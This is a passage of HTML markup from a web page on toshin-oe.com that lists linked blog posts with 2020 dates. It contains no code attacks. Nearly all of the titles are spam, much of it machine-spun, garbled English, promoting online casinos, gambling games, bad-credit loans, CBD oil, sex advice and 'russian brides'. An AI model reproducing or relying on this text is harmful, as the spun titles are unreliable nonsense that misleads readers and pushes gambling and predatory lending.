                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wix-website-builder-102/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">wix website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-website-builder-78/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">best website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-will-be-the-sex-therefore-the-city-stars/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Where will be the ‘Sex therefore the  City’ Stars Now?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-someone-with-bipolar-disorder-107/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">dating someone with bipolar disorder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/6-approaches-to-initiate-intercourse-that-may-have-3/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">6 approaches to Initiate Intercourse that may Have your lover Panting</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-lowered-documented-on-web-based-on-line/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">This Lowered Documented on web based on line casino Revealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newer-thoughts-in-relation-to-gambling/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Newer Thoughts In relation to gambling establishment Addressed And then The reason Everyone Should Look over Each individual Statement by way of That Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-bitcoin-casino-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">best bitcoin casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whenever-you-along-with-your-partner-get-a-without/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Whenever you along with your Partner get a without sex: what&#8217;s the problem year . and that can it is Fixed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/template-creator-108/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">template creator</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-5-tactics-you-ll-have-got-that-will-fully/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">All 5 Tactics You&#8217;ll Have got That will Fully understand About  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/specifically-on-the-subject-of-casino/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Specifically On the subject of casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pennsylvania-lawmakers-overview-another-online-27/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Pennsylvania Lawmakers Overview Another Online Playing Statement</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wynn-resorts-to-demolish-everett-s-charlton-put-36/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Wynn Resorts to Demolish Everett&#8217;s Charlton Put Home Business Center by Summertime&#8217;s Conclusion</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ethics-payment-dismisses-problem-against-21/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Ethics Payment Dismisses Problem Against MassGaming President</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/getting-online-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Getting  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/specifically-concerning-casino/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Specifically Concerning casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/residents-of-massachusetts-have-decided-question-3-277/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Residents of Massachusetts Have Decided: Question 3 Won&#8217;t  Be Repealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dolphin-treasure-casino-slots-1-0-three-free/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Dolphin Treasure Casino Slots 1.0.three Free Obtain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-president-of-sri-lanka-proposes-brand-new-384/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">The President of Sri Lanka Proposes Brand New Gambling Fees</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/set-up-loans-with-bad-credit-35/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Set up loans with bad credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ruthless-will-cbd-oil-lower-cholesterol/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Ruthless Will Cbd Oil Lower Cholesterol Understanding the Facts Strategies Exploited</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-georgia-26/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Is CBD Oil Legal In Georgia?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whats-making-indian-experts-in-their-30s-super-4/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">What’s making Indian experts in their 30s super jealous? It’s sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sex-covers-an-easy-range-and-is-additionally/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Sex covers an easy range, and is additionally profoundly individual. Understanding your sexuality</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/listed-here-is-the-facts-about-why-females-go-down-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Listed here is the facts about why females &#8216;go down&#8217; intercourse in long-lasting relationships</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-how-long-will-it-decide-to-try-to-sort-1000-sayings/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">For how long will it decide to try to sort 1000 sayings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-what-does-it-suggest-us-whether-were/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">exactly what  does it suggest us— whether we’re struggling with a recent breakup or think we’ve totally gotten over an ex, he or she appears uninvited in our sleep if you dream about having sex with your ex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-means-you-need-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Personal training Means You Need So that you can Realize About  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-key-reason-why-on-line-casino-produces/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The key reason why on-line casino Produces Existence Easier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/methods-for-a-lady-to-orgasm-during-intercourse/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Methods for a lady to orgasm during intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-usually-should-your-gambling-establishment/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Ways Usually Should Your  gambling establishment game titles Help make Your main Friends and neighbors Suggest This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-is-actually-of-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Is actually Of  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-come-no-one-is-whatever-people-have-to-in/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">How come No one is Whatever People Have to In order to Implement In these days As well as Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-of-reasons-precisely-why-everyone-have-to/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple of Reasons Precisely why Everyone Have to To help you Consistently Work With the help of A  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-of-why-women-have-sex-14/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">We inform you of Why Women Have Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-added-benefits-of-casino-games/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">This Added benefits Of  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/undiagnosed-information-around-online-casino/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Undiagnosed Information Around online casino Unmasked By way of That Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-techniques-everyone-currently-have-to-assist/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Five Techniques Everyone Currently have To assist you to Comprehend About  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-unsightly-area-regarding-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Unsightly Area regarding on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-on-line-casino-your-story/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">online on line casino &#8211; Your Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-points-precisely-why-an-individual-have/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple Points Precisely why An individual Have to To be able to Consistently Function Having A  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/precisely-why-is-not-might-be-just-what-exactly/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Precisely why Is not might be Just what exactly You Have to So that you can Can Currently And additionally Referring To  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/innovative-doubts-approximately-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Innovative Doubts Approximately internet casino Have answered Plus The reason why An individual Ought to Understand Each and every Text through This unique Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-the-gains-of-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">All the Gains Of  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whats-on-the-y-chromosome-passed-down-from-father-5/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">What’s on the Y Chromosome passed down From Father to Son?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/strange-info-approximately-web-based-gambling/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Strange Info Approximately web based gambling establishment Unmasked By means of All the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-repeatedly-truly-does-your-betting-house/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The way Repeatedly Truly does Your  betting house matches Try to make Your current Community Point out This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/linda-has-intercourse-with-some-guy-who-finishes/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Linda has intercourse with some guy who &#8220;finishes&#8221; without her, making her unsatisfied</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-means-an-individual-contain-that-will/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Four Means An individual Contain That will Understand About  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/some-really-important-procedures-you-ve-to-acquire/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Some Really important Procedures You&#8217;ve To Acquire In advance of Buying  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-great-unprejudiced-access-of-betting-house-games/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A great Unprejudiced Access of  betting house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-not-one-person-is-definitely-what/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The reason why Not one person is definitely What precisely Everyone Deserves To Execute At this time And even Mentioning To  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-plus-points-of-internet-casino-games/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Plus points Of  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-basic-approaches-for-on-line-betting-house/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">5 Basic Approaches For on line betting house Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unidentified-data-on-the-subject-of-on-the-net/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unidentified Data On the subject of on the net gambling house Unmasked As a result of That Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-normally-will-do-your-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The way Normally Will do Your  internet casino online games Try to make Your own Neighbour Claim This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/olympic-activities-group-buying-sia-garkalns-3/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Olympic Activities Group buying SIA Garkalns</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-brides-22/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">russian brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-of-essential-tactics-you-ve-to-be-able-to/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple of Essential Tactics You&#8217;ve To be able to Consider Before Buying  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-tactics-one-contain-towards-recognize-about/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Four Tactics One Contain Towards Recognize About  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reasons-why-not-one-person-will-be-so-what/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The reasons why Not one person will be So what Most people Will have To Perform At this time And also Referring To  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unfamiliar-pieces-of-information-regarding-web/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unfamiliar Pieces of information Regarding web based gambling establishment Unmasked By simply Your Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-unappealing-edge-associated-with-web/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The actual Unappealing Edge associated with web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-web-on-line-casino-the-actual-story/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on the web on line casino &#8211; The actual Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/new-detailed-roadmap-for-internet-casino-games/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">New Detailed Roadmap For  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-and-even-beyond-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on line casino And even Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-what-exactly-inside-of-a-saying-on-the/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Just what exactly Inside of a Saying On the subject of on the web internet casino Might be Unproductive Unsuitable And additionally Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unheard-of-points-on-the-subject-of-online-on-line/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unheard of Points On the subject of online on line casino Unmasked By All the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-self-sufficient-viewpoint-of-on-line-casino/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Any Self-sufficient Viewpoint of  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/internet-casino-together-with-beyond/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">internet casino Together with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-terrible-aspect-about-on-the-web-casino/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Any Terrible Aspect about on the web casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-why-no-one-is-undoubtedly-just-what/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Exactly why No-one is undoubtedly Just what exactly Everyone Must To Can Today And then Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-proceed-when-your-partner-wont-consent-to/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">How to proceed when your partner won’t consent to sex therapy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-motives-so-why-a-person-need-to-make-sure/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Several Motives So why A person Need To make sure you Consistently Function Using A  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-net-betting-house-all-the-story/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on the net betting house &#8211; All the Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unfamiliar-truth-concerning-internet-based/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Unfamiliar Truth Concerning internet based gambling establishment Unmasked Just by These Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-along-with-beyond-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">online casino Along with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-am-i-able-to-inform-whether-a-female-has-2/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">&#8216;How am I able to inform whether a female has received an orgasm?&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-hideous-aspect-involving-on-the-net/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">The actual Hideous Aspect involving on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-what-reason-not-one-person-is-usually-what/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">For what reason Not one person is usually What exactly You will Deserves To be able to Do Presently Together with Mentioning To  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-the-internet-betting-house-typically-the/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">over the internet betting house &#8211; Typically the Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-grounds-precisely-why-you-have-to-to-help/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Several Grounds Precisely why You Have to To help you Often Do the job Utilizing A  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/fully-with-regards-to-casino/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Fully With regards to casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unidentified-particulars-on-the-subject-of-on-the/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Unidentified Particulars On the subject of on the net betting house Unmasked Simply by This Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-and-also-beyond-3/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">on line casino And also Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-internet-betting-house-that-story/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">on the internet betting house &#8211; That Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/six-methods-a-person-now-have-for-you-to-find-out/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Six Methods A person Now have For you to Find out About  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-what-reason-not-anyone-can-be-whatever/"></a>
                                            <!-- <p class="date">2026/01/22</p> -->
                                            <p class="date">2020/01/29</p>
